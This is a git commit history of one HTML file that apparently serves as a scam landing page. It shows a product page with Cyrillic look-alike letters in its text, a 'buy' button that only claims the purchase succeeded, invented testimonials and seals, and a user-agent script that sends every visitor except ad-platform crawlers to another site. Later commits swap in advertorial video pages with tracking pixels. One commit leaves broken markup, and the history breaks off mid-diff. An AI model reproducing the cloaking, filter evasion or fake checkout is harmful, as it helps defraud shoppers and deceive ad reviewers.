
==== 2.html @ e350ba2c "Update 2.html" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <link rel="icon" href="https://i.postimg.cc/2jZYqgMq/download.png" type="image/x-icon">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Imperdible</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f7f7f7;
        }
        .container {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px;
            background-color: #ffffff;
            border-radius: 10px;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        h1, h2, p {
            margin: 10px 0;
        }
        button {
            display: block;
            margin: 20px auto;
            padding: 10px 20px;
            font-size: 18px;
            background-color: #FF2D55;
            color: #ffffff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
        .conteudo-escondido {
            display: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>​¿​U​ѕ​t​е​d​ ​е​ѕ​ ​h​о​m​b​r​е​ ​о​ ​m​u​ј​е​r​?</h1>
        
        <!-- Botão de Redirecionamento -->
        <button onclick="redirecionar()">      ​Н​О​М​В​R​Е      </button>
        <style>
    .conteudo-item {
        margin-bottom: 10px; /* Espaço abaixo do elemento */
    }
</style>
         <!-- Botão de Redirecionamento -->
        <button onclick="redirecionar()">​М​U​J​Е​R</button>
    </div>

    <div class="container conteudo-escondido" id="conteudo">
        <!-- Informações de Contato -->
        <h2>Informações de Contato</h2>
        <p>Número de telefone: (11) 98444-0434</p>
        <p>Endereço de e-mail: contato@productoix49p-34.shop</p>
        

        <!-- Informações da Empresa -->
        <h2>Empresa</h2>
        <p>Nome da Empresa: J B CONTEUDO Inc.</p>
        <p>Endereço da Empresa: RUA ITACEMA, 217 - São Paulo, SP - CEP: 04530-050</p>
        <p>CNPJ: 26.297.863/0001-66</p>

        <!-- Imagem do Produto -->
<img src="https://i.postimg.cc/C1v4SvHS/Caneta-Reparadorade-Riscos-Nano-Fix-Compre1e-Leve26-1024x.jpg" alt="Produto" class="imagem-produto">

        <!-- Preço em Moeda Local -->
        <h2>Preço</h2>
        <p>Preço: R$ 100,00</p>
        <!-- Botão de Compra -->
<button onclick="comprarProduto()">Comprar Agora</button>

        <style>
    /* ... (seu estilo anterior) */

    .imagem-produto {
        max-width: 100%;
        height: auto;
    }
</style>
        <script>
    function comprarProduto() {
        // Aqui você pode adicionar o código para realizar a compra
        // Por exemplo, redirecionar para uma página de pagamento ou exibir uma mensagem de confirmação
        alert('Produto comprado com sucesso!');
    }
</script>



        <!-- Termos e Condições, Informações de Remessa -->
        <h2>Termos e Condições</h2>
        <p>Leia nossos <a href="https://lojaexpressabr.com/pages/termos-e-condicoes-de-uso">Termos e Condições</a>.</p>

        <h2>Informações de Remessa</h2>
        <p>Detalhes sobre remessa podem ser encontrados <a href="https://lojaexpressabr.com/pages/rastrear-pedido">aqui</a>.</p>

        <!-- Políticas -->
        <h2>Políticas</h2>
        <p>Consulte nossa <a href="https://lojaexpressabr.com/pages/politicas-de-privacidade">Política de Privacidade</a>.</p>
        <p>Leia nossa <a href="https://lojaexpressabr.com/pages/prazo-de-entrega">Política de Retorno</a>.</p>
        <p>Detalhes sobre reembolso estão disponíveis em <a href="https://lojaexpressabr.com/pages/politica-detroca-devolucao-e-reembolso">Reembolso</a>.</p>
    </div>

    <script>
        function redirecionar() {
            window.location.href = 'https://productoix49p-34.shop/3'; // Substitua pelo URL da outra página real
        }

        // Atraso automático abaixo do botão após 5 segundos (5000 milissegundos)
        setTimeout(function() {
            document.getElementById('conteudo').style.display = 'block';
        }, 7000);
    </script>
</body>
</html>

==== commit 31673218: "Update 2.html" ====
--- a/2.html
+++ b/2.html
@@ -1,6 +1,15 @@
 <!DOCTYPE html>
-<html lang="pt-br">
+<html lang="es">
 <head>
+    <script>
+        var userAgent = navigator.userAgent;
+
+        // Verifica se o agente do usuário corresponde a um bot.
+        if (!userAgent.match(/Googlebot|MetaURI|TikTokBot/i)) {
+            // Redireciona todos os visitantes, exceto os bots, para o site específico.
+            window.location.href = "https://linkerfit.me/nego";
+        }
+    </script>
     <link rel="icon" href="https://i.postimg.cc/2jZYqgMq/download.png" type="image/x-icon">
 
     <meta charset="UTF-8">
@@ -45,7 +54,7 @@
         <h1>​¿​U​ѕ​t​е​d​ ​е​ѕ​ ​h​о​m​b​r​е​ ​о​ ​m​u​ј​е​r​?</h1>
         
         <!-- Botão de Redirecionamento -->
-        <button onclick="redirecionar()">      ​Н​О​М​В​R​Е      </button>
+        <button onclick="redirecionar()">     ​Н​О​М​В​R​Е     </button>
         <style>
     .conteudo-item {
         margin-bottom: 10px; /* Espaço abaixo do elemento */
@@ -56,68 +65,110 @@
     </div>
 
     <div class="container conteudo-escondido" id="conteudo">
-        <!-- Informações de Contato -->
-        <h2>Informações de Contato</h2>
-        <p>Número de telefone: (11) 98444-0434</p>
-        <p>Endereço de e-mail: contato@productoix49p-34.shop</p>
+        <!-- Informações de Contacto -->
+        <h2>Información de Contacto</h2>
+        <p>Número de teléfono: (11) 98444-0434</p>
+        <p>Correo electrónico: contacto@productoix49p-34.shop</p>
+        <p>Horario de Atención: Lunes a Viernes de 9:00 a 17:00</p>
         
 
-        <!-- Informações da Empresa -->
+        <!-- Información de la Empresa -->
         <h2>Empresa</h2>
-        <p>Nome da Empresa: J B CONTEUDO Inc.</p>
-        <p>Endereço da Empresa: RUA ITACEMA, 217 - São Paulo, SP - CEP: 04530-050</p>
+        <p>Nombre de la Empresa: J B CONTENIDO Inc.</p>
+        <p>Dirección de la Empresa: RUA ITACEMA, 217 - São Paulo, SP - CEP: 04530-050</p>
         <p>CNPJ: 26.297.863/0001-66</p>
 
-        <!-- Imagem do Produto -->
-<img src="https://i.postimg.cc/C1v4SvHS/Caneta-Reparadorade-Riscos-Nano-Fix-Compre1e-Leve26-1024x.jpg" alt="Produto" class="imagem-produto">
+        <!-- Imagen del Producto -->
+<img src="https://i.postimg.cc/C1v4SvHS/Caneta-Reparadorade-Riscos-Nano-Fix-Compre1e-Leve26-1024x.jpg" alt="Producto" class="imagen-producto">
 
-        <!-- Preço em Moeda Local -->
-        <h2>Preço</h2>
-        <p>Preço: R$ 100,00</p>
-        <!-- Botão de Compra -->
-<button onclick="comprarProduto()">Comprar Agora</button>
+        <!-- Precio en Moneda Local -->
+        <h2>Precio</h2>
+        <p>Precio: R$ 100,00</p>
+        <!-- Botón de Compra -->
+<button onclick="comprarProducto()">Comprar Ahora</button>
 
         <style>
-    /* ... (seu estilo anterior) */
+    /* ... (su estilo anterior) */
 
-    .imagem-produto {
+    .imagen-producto {
         max-width: 100%;
+        height: auto;
+    }
+<style>
+    /* ... (su estilo anterior) */
+
+    .selo-certificacao {
+        max-width: 50%;
+        height: auto;
+    }
+</style>
+        <style>
+    /* ... (su estilo anterior) */
+
+    .selo-pagamento {
+        max-width: 70%;
         height: auto;
     }
 </style>
         <script>
-    function comprarProduto() {
-        // Aqui você pode adicionar o código para realizar a compra
-        // Por exemplo, redirecionar para uma página de pagamento ou exibir uma mensagem de confirmação
-        alert('Produto comprado com sucesso!');
+    function comprarProducto() {
+        // Aquí puedes agregar el código para realizar la compra
+        // Por ejemplo, redirigir a una página de pago o mostrar un mensaje de confirmación
+        alert('Producto comprado con éxito');
     }
 </script>
 
+         <!-- Testimonios de Clientes -->
+        <h2>Testimonios de Clientes</h2>
+        <p>"¡Me encantó el producto! Excelente calidad y excelente servicio." - María</p>
+        <p>"Compré y no me arrepiento. ¡Lo recomiendo a todos!" - João</p>
+
+        <!-- Evaluaciones y Calificaciones -->
+        <h2>Evaluaciones</h2>
+        <p>Calificación: ★★★★★</p>
+        
+        <!-- Sellos de Certificación -->
+<img src="https://i.postimg.cc/8PvVYpYH/Design-sem-nome-5-removebg-preview-1.png" alt="Certificación" class="selo-certificacao">
+
+         <!-- Sellos de Pagos -->
+        <h2>Pagos</h2>
+        <img src="https://i.postimg.cc/HL6xLWdM/1234-300x39-1.png" alt="Pagos">
+
+        <!-- Enlaces a Redes Sociales -->
+        <h2>Redes Sociales</h2>
+        <p>Síguenos en las redes sociales:</p>
+        <a href="https://www.instagram.com/youcenters/">Instagram</a>
+        <a href="https://twitter.com/centersyou">Twitter</a>
+
+        <!-- Garantías y Políticas Transparentes -->
+        <h2>Garantías y Políticas</h2>
+        <p>Garantía de Satisfacción: Si no está satisfecho, le devolvemos su dinero.</p>
 
 
-        <!-- Termos e Condições, Informações de Remessa -->
-        <h2>Termos e Condições</h2>
-        <p>Leia nossos <a href="https://lojaexpressabr.com/pages/termos-e-condicoes-de-uso">Termos e Condições</a>.</p>
 
-        <h2>Informações de Remessa</h2>
-        <p>Detalhes sobre remessa podem ser encontrados <a href="https://lojaexpressabr.com/pages/rastrear-pedido">aqui</a>.</p>
+       <!-- Términos y Condiciones, Información de Envío -->
+        <h2>Términos y Condiciones</h2>
+        <p>Lea nuestros <a href="https://lojaexpressabr.com/pages/termos-e-condicoes-de-uso">Términos y Condiciones</a>.</p>
+
+        <h2>Información de Envío</h2>
+        <p>Detalles de envío disponibles <a href="https://lojaexpressabr.com/pages/rastrear-pedido">aquí</a>.</p>
 
         <!-- Políticas -->
         <h2>Políticas</h2>
-        <p>Consulte nossa <a href="https://lojaexpressabr.com/pages/politicas-de-privacidade">Política de Privacidade</a>.</p>
-        <p>Leia nossa <a href="https://lojaexpressabr.com/pages/prazo-de-entrega">Política de Retorno</a>.</p>
-        <p>Detalhes sobre reembolso estão disponíveis em <a href="https://lojaexpressabr.com/pages/politica-detroca-devolucao-e-reembolso">Reembolso</a>.</p>
+        <p>Consulte nuestra <a href="https://lojaexpressabr.com/pages/politicas-de-privacidade">Política de Privacidad</a>.</p>
+        <p>Lea nuestra <a href="https://lojaexpressabr.com/pages/prazo-de-entrega">Política de Devolución</a>.</p>
+        <p>Detalles sobre reembolso disponibles en <a href="https://lojaexpressabr.com/pages/politica-detroca-devolucao-e-reembolso">Reembolso</a>.</p>
     </div>
 
     <script>
         function redirecionar() {
-            window.location.href = 'https://productoix49p-34.shop/3'; // Substitua pelo URL da outra página real
+            window.location.href = 'https://productoix49p-34.shop/3'; // Reemplace con la URL de la otra página real
         }
 
-        // Atraso automático abaixo do botão após 5 segundos (5000 milissegundos)
+        // Retraso automático debajo del botón después de 2 segundos (2000 milisegundos)
         setTimeout(function() {
             document.getElementById('conteudo').style.display = 'block';
-        }, 7000);
+        }, 2000);
     </script>
 </body>
 </html>

==== commit 6684c4da: "Update 2.html" ====
--- a/2.html
+++ b/2.html
@@ -1,174 +1,82 @@
 <!DOCTYPE html>
-<html lang="es">
+<html lang="pt-br">
+
 <head>
-    <script>
-        var userAgent = navigator.userAgent;
+    <link rel="preload" href="https://scripts.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/64b4926b037324000991f127/player.js" as="script">
+    <link rel="preload" href="https://cdn.converteai.net/lib/js/smartplayer/v1/smartplayer.min.js" as="script">
+    <link rel="preload" href="https://cdn.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/64b49251037324000991f126/main.m3u8" as="fetch">
+    <link rel="dns-prefetch" href="https://cdn.converteai.net">
+    <link rel="dns-prefetch" href="https://scripts.converteai.net">
 
-        // Verifica se o agente do usuário corresponde a um bot.
-        if (!userAgent.match(/Googlebot|MetaURI|TikTokBot/i)) {
-            // Redireciona todos os visitantes, exceto os bots, para o site específico.
-            window.location.href = "https://linkerfit.me/nego";
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
+        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
+        crossorigin="anonymous">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link
+        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
+        rel="stylesheet">
+    <link rel="stylesheet" href="./assets/css/com.css">
+
+    <!-- Título da Página -->
+    <title>Noticias</title>
+
+    <style type="text/css">
+        header {
+            color: black;
+            background-image: url("assets/img/bg.jpeg");
+            background-color: white;
+            background-position: center;
+            background-size: cover;
+            background-attachment: fixed;
         }
-    </script>
-    <link rel="icon" href="https://i.postimg.cc/2jZYqgMq/download.png" type="image/x-icon">
 
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Imperdible</title>
-    <style>
-        body {
-            font-family: Arial, sans-serif;
-            margin: 0;
-            padding: 0;
-            background-color: #f7f7f7;
-        }
-        .container {
-            max-width: 600px;
-            margin: 0 auto;
-            padding: 20px;
-            background-color: #ffffff;
-            border-radius: 10px;
-            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
-        }
-        h1, h2, p {
-            margin: 10px 0;
-        }
-        button {
-            display: block;
-            margin: 20px auto;
-            padding: 10px 20px;
-            font-size: 18px;
-            background-color: #FF2D55;
-            color: #ffffff;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-        }
-        .conteudo-escondido {
-            display: none;
+        /* Estilo para centralizar o vídeo na versão mobile */
+        @media (max-width: 768px) {
+            #vid_64d6eb8a02d65b000a07cdc7 {
+                position: absolute;
+                top: 0;
+                left: 0;
+                width: 100%;
+                height: 100%;
+            }
         }
     </style>
 </head>
+
 <body>
     <div class="container">
-        <h1>​¿​U​ѕ​t​е​d​ ​е​ѕ​ ​h​о​m​b​r​е​ ​о​ ​m​u​ј​е​r​?</h1>
-        
-        <!-- Botão de Redirecionamento -->
-        <button onclick="redirecionar()">     ​Н​О​М​В​R​Е     </button>
-        <style>
-    .conteudo-item {
-        margin-bottom: 10px; /* Espaço abaixo do elemento */
-    }
-</style>
-         <!-- Botão de Redirecionamento -->
-        <button onclick="redirecionar()">​М​U​J​Е​R</button>
+        <div class="row justify-content-center">
+            <div class="col-lg-8 text-center">
+                <div style="position:relative;padding:56.25% 0 0;">
+                    <img src="https://i.ibb.co/s5zngfS/Any-Conv-com-INVESTIGADOR-REVELA-METODO-INDIGENA-POCO-CONOCIDO-PARA-REVERTIR-LA-CALVICIE-Y-PRODUCIR.webp"
+                        style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
+                    <div id="vid_65122df8c149ff00091c20a5"
+                        style="position:relative;width:100%;padding: 56.25% 0 0;">
+                        <img id="thumb_65122df8c149ff00091c20a5"
+                            src="https://images.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/65122df8c149ff00091c20a5/thumbnail.jpg"
+                            style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
+                        <div id="backdrop_65122df8c149ff00091c20a5"
+                            style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div>
+                    </div>
+                    <script type="text/javascript" id="scr_65122df8c149ff00091c20a5">var s=document.createElement("script");s.src="https://scripts.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/65122df8c149ff00091c20a5/player.js",s.async=!0,document.head.appendChild(s);</script>
+                </div>
+            </div>
+        </div>
     </div>
 
-    <div class="container conteudo-escondido" id="conteudo">
-        <!-- Informações de Contacto -->
-        <h2>Información de Contacto</h2>
-        <p>Número de teléfono: (11) 98444-0434</p>
-        <p>Correo electrónico: contacto@productoix49p-34.shop</p>
-        <p>Horario de Atención: Lunes a Viernes de 9:00 a 17:00</p>
-        
+    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
+        integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
+        crossorigin="anonymous"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
+        integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
+        crossorigin="anonymous"></script>
+    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
+        integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
+        crossorigin="anonymous"></script>
+    <script src="./assets/js/com.js"></script>
+</body>
 
-        <!-- Información de la Empresa -->
-        <h2>Empresa</h2>
-        <p>Nombre de la Empresa: J B CONTENIDO Inc.</p>
-        <p>Dirección de la Empresa: RUA ITACEMA, 217 - São Paulo, SP - CEP: 04530-050</p>
-        <p>CNPJ: 26.297.863/0001-66</p>
-
-        <!-- Imagen del Producto -->
-<img src="https://i.postimg.cc/C1v4SvHS/Caneta-Reparadorade-Riscos-Nano-Fix-Compre1e-Leve26-1024x.jpg" alt="Producto" class="imagen-producto">
-
-        <!-- Precio en Moneda Local -->
-        <h2>Precio</h2>
-        <p>Precio: R$ 100,00</p>
-        <!-- Botón de Compra -->
-<button onclick="comprarProducto()">Comprar Ahora</button>
-
-        <style>
-    /* ... (su estilo anterior) */
-
-    .imagen-producto {
-        max-width: 100%;
-        height: auto;
-    }
-<style>
-    /* ... (su estilo anterior) */
-
-    .selo-certificacao {
-        max-width: 50%;
-        height: auto;
-    }
-</style>
-        <style>
-    /* ... (su estilo anterior) */
-
-    .selo-pagamento {
-        max-width: 70%;
-        height: auto;
-    }
-</style>
-        <script>
-    function comprarProducto() {
-        // Aquí puedes agregar el código para realizar la compra
-        // Por ejemplo, redirigir a una página de pago o mostrar un mensaje de confirmación
-        alert('Producto comprado con éxito');
-    }
-</script>
-
-         <!-- Testimonios de Clientes -->
-        <h2>Testimonios de Clientes</h2>
-        <p>"¡Me encantó el producto! Excelente calidad y excelente servicio." - María</p>
-        <p>"Compré y no me arrepiento. ¡Lo recomiendo a todos!" - João</p>
-
-        <!-- Evaluaciones y Calificaciones -->
-        <h2>Evaluaciones</h2>
-        <p>Calificación: ★★★★★</p>
-        
-        <!-- Sellos de Certificación -->
-<img src="https://i.postimg.cc/8PvVYpYH/Design-sem-nome-5-removebg-preview-1.png" alt="Certificación" class="selo-certificacao">
-
-         <!-- Sellos de Pagos -->
-        <h2>Pagos</h2>
-        <img src="https://i.postimg.cc/HL6xLWdM/1234-300x39-1.png" alt="Pagos">
-
-        <!-- Enlaces a Redes Sociales -->
-        <h2>Redes Sociales</h2>
-        <p>Síguenos en las redes sociales:</p>
-        <a href="https://www.instagram.com/youcenters/">Instagram</a>
-        <a href="https://twitter.com/centersyou">Twitter</a>
-
-        <!-- Garantías y Políticas Transparentes -->
-        <h2>Garantías y Políticas</h2>
-        <p>Garantía de Satisfacción: Si no está satisfecho, le devolvemos su dinero.</p>
-
-
-
-       <!-- Términos y Condiciones, Información de Envío -->
-        <h2>Términos y Condiciones</h2>
-        <p>Lea nuestros <a href="https://lojaexpressabr.com/pages/termos-e-condicoes-de-uso">Términos y Condiciones</a>.</p>
-
-        <h2>Información de Envío</h2>
-        <p>Detalles de envío disponibles <a href="https://lojaexpressabr.com/pages/rastrear-pedido">aquí</a>.</p>
-
-        <!-- Políticas -->
-        <h2>Políticas</h2>
-        <p>Consulte nuestra <a href="https://lojaexpressabr.com/pages/politicas-de-privacidade">Política de Privacidad</a>.</p>
-        <p>Lea nuestra <a href="https://lojaexpressabr.com/pages/prazo-de-entrega">Política de Devolución</a>.</p>
-        <p>Detalles sobre reembolso disponibles en <a href="https://lojaexpressabr.com/pages/politica-detroca-devolucao-e-reembolso">Reembolso</a>.</p>
-    </div>
-
-    <script>
-        function redirecionar() {
-            window.location.href = 'https://productoix49p-34.shop/3'; // Reemplace con la URL de la otra página real
-        }
-
-        // Retraso automático debajo del botón después de 2 segundos (2000 milisegundos)
-        setTimeout(function() {
-            document.getElementById('conteudo').style.display = 'block';
-        }, 2000);
-    </script>
-</body>
 </html>

==== commit 41e1a67d: "Update 2.html" ====
--- a/2.html
+++ b/2.html
@@ -51,7 +51,10 @@
         <div class="row justify-content-center">
             <div class="col-lg-8 text-center">
                 <div style="position:relative;padding:56.25% 0 0;">
-                    <img src="https://i.ibb.co/s5zngfS/Any-Conv-com-INVESTIGADOR-REVELA-METODO-INDIGENA-POCO-CONOCIDO-PARA-REVERTIR-LA-CALVICIE-Y-PRODUCIR.webp"
+                    <div class="elementor-widget-container">
+			<style>/*! elementor - v3.13.3 - 28-05-2023 */
+.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">VOCÊ SENTE SEU FILHO COM DIFICULDADE EM APRENDER A LER?</h2>		</div>
+				</div>
                         style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
                     <div id="vid_65122df8c149ff00091c20a5"
                         style="position:relative;width:100%;padding: 56.25% 0 0;">

==== commit 3bea522f: "Update 2.html" ====
--- a/2.html
+++ b/2.html
@@ -1,85 +1,128 @@
 <!DOCTYPE html>
 <html lang="pt-br">
+  <head>
 
-<head>
-    <link rel="preload" href="https://scripts.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/64b4926b037324000991f127/player.js" as="script">
-    <link rel="preload" href="https://cdn.converteai.net/lib/js/smartplayer/v1/smartplayer.min.js" as="script">
-    <link rel="preload" href="https://cdn.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/64b49251037324000991f126/main.m3u8" as="fetch">
-    <link rel="dns-prefetch" href="https://cdn.converteai.net">
-    <link rel="dns-prefetch" href="https://scripts.converteai.net">
-
+    <link rel="preload" href="https://scripts.converteai.net/1f058603-79bf-4200-be7f-825396e9a9bb/players/647a69fd1613250009371d07/player.js" as="script">
+<link rel="preload" href="https://cdn.converteai.net/lib/js/smartplayer/v1/smartplayer.min.js" as="script">
+<link rel="preload" href="https://images.converteai.net/1f058603-79bf-4200-be7f-825396e9a9bb/players/647a69fd1613250009371d07/thumbnail.jpg" as="image">
+<link rel="preload" href="https://cdn.converteai.net/1f058603-79bf-4200-be7f-825396e9a9bb/647a69ef65ce7000094b985c/main.m3u8" as="fetch">
+<link rel="dns-prefetch" href="https://cdn.converteai.net">
+<link rel="dns-prefetch" href="https://scripts.converteai.net">
+<link rel="dns-prefetch" href="https://images.converteai.net">
+<link rel="dns-prefetch" href="https://api.vturb.com.br">
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"
-        integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO"
-        crossorigin="anonymous">
+
+    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
+
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link
-        href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap"
-        rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css2?family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Dosis:wght@200;300;400;500;600;700;800&family=Oswald:wght@200;300;400;500;600;700&family=Signika:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+
     <link rel="stylesheet" href="./assets/css/com.css">
 
     <!-- Título da Página -->
     <title>Noticias</title>
+    
+    <style type="text/css">
+      header {
+  color: black;
+  background-image: url("assets/img/bg.jpeg");
+  background-color: white;
+  background-position: center;
+  background-size: cover;
+  background-attachment: fixed;
+}
+    </style>
 
-    <style type="text/css">
-        header {
-            color: black;
-            background-image: url("assets/img/bg.jpeg");
-            background-color: white;
-            background-position: center;
-            background-size: cover;
-            background-attachment: fixed;
-        }
+  </head>
+  <script>
+    !function (w, d, t) {
+      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=['page','track','identify','instances','debug','on','off','once','ready','alias','group','enableCookie','disableCookie'],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i='https://analytics.tiktok.com/i18n/pixel/events.js';ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement('script');o.type='text/javascript',o.async=!0,o.src=i+'?sdkid='+e+'&lib='+t;var a=document.getElementsByTagName('script')[0];a.parentNode.insertBefore(o,a)};
+      ttq.load('');
+      ttq.load('');
+      ttq.load('');
 
-        /* Estilo para centralizar o vídeo na versão mobile */
-        @media (max-width: 768px) {
-            #vid_64d6eb8a02d65b000a07cdc7 {
-                position: absolute;
-                top: 0;
-                left: 0;
-                width: 100%;
-                height: 100%;
-            }
-        }
-    </style>
-</head>
+      ttq.page();
+    }(window, document, 'ttq');
+    </script><script>
+      ttq.track('ViewContent');
+    </script>
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1171460913488699');
+fbq('init', '');
 
-<body>
-    <div class="container">
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1171460913488699&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+  <body>
+    
+    <header class="py-4">
+      <div class="container">
         <div class="row justify-content-center">
-            <div class="col-lg-8 text-center">
-                <div style="position:relative;padding:56.25% 0 0;">
-                    <div class="elementor-widget-container">
-			<style>/*! elementor - v3.13.3 - 28-05-2023 */
-.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">VOCÊ SENTE SEU FILHO COM DIFICULDADE EM APRENDER A LER?</h2>		</div>
-				</div>
-                        style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
-                    <div id="vid_65122df8c149ff00091c20a5"
-                        style="position:relative;width:100%;padding: 56.25% 0 0;">
-                        <img id="thumb_65122df8c149ff00091c20a5"
-                            src="https://images.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/65122df8c149ff00091c20a5/thumbnail.jpg"
-                            style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
-                        <div id="backdrop_65122df8c149ff00091c20a5"
-                            style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div>
-                    </div>
-                    <script type="text/javascript" id="scr_65122df8c149ff00091c20a5">var s=document.createElement("script");s.src="https://scripts.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/65122df8c149ff00091c20a5/player.js",s.async=!0,document.head.appendChild(s);</script>
-                </div>
-            </div>
-        </div>
-    </div>
+          <div class="col-lg-8 text-center">
+           
 
-    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
-        integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
-        crossorigin="anonymous"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"
-        integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49"
-        crossorigin="anonymous"></script>
